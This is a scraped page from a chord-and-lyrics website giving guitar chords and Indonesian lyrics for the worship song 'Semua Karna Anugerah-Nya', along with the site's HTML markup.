Bukan karena kebaikanmu
          Am  D        G     D
Bukan karena   fasih lidahmu
          G  Dm     C
Bukan karena  kekayaanmu
    D      C         G         D
Kau dipilih, kau dipanggil-Nya



          G           D
Bukan karena kecakapanmu
          Am  D       G    D
Bukan karena   baik rupamu
          G  Dm     C
Bukan karena  kelebihanmu
    D                  G
Kau dipanggil, kau dipakai-Nya



  C                 G
Bila engkau dapat, itu karunia-Nya
  Am          A7         D          D7
Bila engkau punya, semua daripada-Nya



  G           C
Semua karena anug’rah-Nya
  Am   C          D
Dib’ri - kan-Nya pada kita
  Bm          Am         G   Em
Semua anug’rah-Nya bagi kita
     Am       D    G
Bila engkau dipakai-Nya


</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Semua%20Karna%20Anugerah-Nya%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/Semua-Karna-Anugerah-Nya.png&#038;description=Semua%20Karna%20Anugerah-Nya%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F&#038;title=Semua%20Karna%20Anugerah-Nya%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F&#038;title=Semua%20Karna%20Anugerah-Nya%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F&#038;title=Semua%20Karna%20Anugerah-Nya%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Semua%20Karna%20Anugerah-Nya%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fsemua-karna-anugerah-nya-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/bukan-karena-kebaikanmu-chord-lyric/" rel="tag">Bukan karena kebaikanmu chord &amp; lyric</a>, <a href="https://chordmusic.info/tag/semua-karna-anugerah-nya-chord-and-lyrics/" rel="tag">Semua Karna Anugerah-Nya - Chord and Lyrics</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/ku-mau-nyayi-chord-lyric/" title="Permanent Link to Ku Mau Nyayi &#8211; Chord &#038; Lyric"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2022/09/Ku-Mau-Nyanyi-480x360.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Ku Mau Nyanyi" loading="lazy" title="Ku Mau Nyayi &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ku%20Mau%20Nyayi%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fku-mau-nyayi-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fku-mau-nyayi-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/09/Ku-Mau-Nyanyi.png&#038;description=Ku%20Mau%20Nyayi%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fku-mau-nyayi-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ku%20Mau%20Nyayi%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fku-mau-nyayi-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10323" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10323" title="2384 Views">2384</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/ku-mau-nyayi-chord-lyric/" title="Permanent Link to Ku Mau Nyayi &#8211; Chord &#038; Lyric">Ku Mau Nyayi &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/i-am-yours-chords-lyrics-needtobreathe/" title="Permanent Link to I Am Yours Chords &#038; Lyrics &#8211; NEEDTOBREATHE"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/05/I-Am-Yours-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="I Am Yours" loading="lazy" title="I Am Yours Chords &#038; Lyrics &#8211; NEEDTOBREATHE" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=I%20Am%20Yours%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20NEEDTOBREATHE&#038;url=https%3A%2F%2Fchordmusic.info%2Fi-am-yours-chords-lyrics-needtobreathe%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fi-am-yours-chords-lyrics-needtobreathe%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/05/I-Am-Yours.png&#038;description=I%20Am%20Yours%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20NEEDTOBREATHE" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fi-am-yours-chords-lyrics-needtobreathe%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=I%20Am%20Yours%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20NEEDTOBREATHE&#038;url=https%3A%2F%2Fchordmusic.info%2Fi-am-yours-chords-lyrics-needtobreathe%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-8648" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-8648" title="1626 Views">1626</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/i-am-yours-chords-lyrics-needtobreathe/" title="Permanent Link to I Am Yours Chords &#038; Lyrics &#8211; NEEDTOBREATHE">I Am Yours Chords &#038; Lyrics &#8211; NEEDTOBREATHE</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/home-chordlyric-video/" title="Permanent Link to Home Chord,Lyric &#038; Video : PlanetShakers"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Home%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20PlanetShakers&#038;url=https%3A%2F%2Fchordmusic.info%2Fhome-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhome-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Home%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20PlanetShakers&#038;url=https%3A%2F%2Fchordmusic.info%2Fhome-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2299" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2299" title="4958 Views">4958</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/home-chordlyric-video/" title="Permanent Link to Home Chord,Lyric &#038; Video : PlanetShakers">Home Chord,Lyric &#038; Video : PlanetShakers</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/bersukacitalah-selalu-chord-lyric/" title="Permanent Link to Bersukacitalah Selalu &#8211; Chord &#038; Lyric"><img width="458" height="277" src="https://chordmusic.info/wp-content/uploads/2022/11/Bersukacitalah.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Bersukacitalah" loading="lazy" title="Bersukacitalah Selalu &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2022/11/Bersukacitalah.png 458w, https://chordmusic.info/wp-content/uploads/2022/11/Bersukacitalah-300x181.png 300w" sizes="(max-width: 458px) 100vw, 458px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Bersukacitalah%20Selalu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbersukacitalah-selalu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbersukacitalah-selalu-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/11/Bersukacitalah.png&#038;description=Bersukacitalah%20Selalu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbersukacitalah-selalu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Bersukacitalah%20Selalu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbersukacitalah-selalu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10924" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10924" title="1941 Views">1941</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/bersukacitalah-selalu-chord-lyric/" title="Permanent Link to Bersukacitalah Selalu &#8211; Chord &#038; Lyric">Bersukacitalah Selalu &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/ku-kagum-hormat-akan-engkau-chord-and-lyrics/" rel="prev">Ku Kagum Hormat Akan ENGKAU &#8211; Chord and Lyrics &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/one-big-family-easy-guitar-chord-lyric/" rel="next">&larr; One Big Family &#8211; Easy Guitar Chord &#038; Lyric</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
